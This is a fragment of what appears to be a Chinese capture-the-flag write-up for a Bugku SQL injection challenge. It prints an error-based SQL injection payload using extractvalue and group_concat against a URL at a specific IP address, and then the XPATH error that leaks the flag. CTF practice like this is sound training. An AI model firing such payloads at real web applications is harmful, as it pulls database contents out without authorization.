 123.206.87.240:9004/Once_More.php?id=1' and(extractvalue(1,concat(0x7e,(select group_concat(flag2) f
搜索
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and(extractvalue(1,concat(0x7e,(select group_concat(flag2) from flag2),0x7e)))--
Nobody!
XPATH syntax error: '~flag{Bugku-sql_6s-2i-4t-bug}~'
https://blog.csdn.net/weixin_39190897